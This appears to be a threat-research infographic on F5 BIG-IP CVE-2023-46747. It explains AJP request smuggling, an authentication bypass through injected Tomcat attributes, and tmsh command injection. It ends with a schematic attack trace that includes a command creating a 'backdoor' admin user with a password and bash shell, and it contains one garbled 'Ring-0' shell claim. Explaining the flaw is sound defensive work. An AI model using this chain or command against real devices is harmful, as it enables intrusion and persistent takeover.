 FAST CYBER DEFENSE | THREAT RESEARCH & OSINT
F5 BIG-IP CVE-2023-46747
Deconstructing TMUI AJP Request Smuggling & Pre-Auth RCE
PROTOCOL FLAW
AJP REQUEST SMUGGLING
• mod_proxy_ajp desync
• Apache httpd to Tomcat pipe
• Smuggled FORWARD_REQUEST
• Binary boundary confusion
AUTH BYPASS
TRUSTED ATTRIBUTES
• Injected remote_user=admin
• Injected REMOTEROLE=0
• Tomcat trusts proxy headers
• Complete auth perimeter drop
RCE EXECUTION
TMSH COMMAND INJECTION
• Abuse tmshCmd.jsp endpoint
• Execute arbitrary tmsh commands
• Create backdoor admin users
• Ring-0 root bash shell access
CISA KEV / APT
IN-THE-WILD THREAT
• Actively exploited in CISA KEV
• Weaponized by ransomware (Akira)
• Initial Access Broker staple
• Mass perimeter scanning
F5 BIG-IP TRAFFIC MANAGEMENT USER INTERFACE | AJP REQUEST SMUGGLING TRACE
# 1. CRAFTED HTTP REQUEST TRANSMITTED TO APACHE HTTPD FRONT-END (PORT 443)
POST /tmui/login.jsp HTTP/1.1\r\nHost: f5-gw.corp.internal\r\nTransfer-Encoding: chunked\r\nContent-Length: 382
[!] Apache httpd proxies chunked body to Apache Tomcat via AJP13 on 127.0.0.1:8009
# 2. SMUGGLED AJP13 FORWARD_REQUEST PACKET EMBEDDED INSIDE HTTP PAYLOAD
0x12 0x34 [AJP Magic] | Code: 0x02 (FORWARD_REQUEST) | Method: POST | URI: /tmui/locallb/workspace/tmshCmd.jsp
Injected Attribute 0x0A: req_attribute: 'remote_user' -> 'admin'
Injected Attribute 0x0A: req_attribute: 'REMOTEROLE' -> '0' (Full Administrator Privilege)
# 3. TOMCAT RECEIVES SMUGGLED PACKET AND DISPATCHES PRIVILEGED TMSH COMMAND
Tomcat sets request.getRemoteUser() = 'admin' without inspecting front-end session state
POST Data: command=create+auth+user+backdoor+password+P@ssw0rd123+role+admin+shell+bash
[+] TMSH execution output: User backdoor created. Remote root bash shell spawned!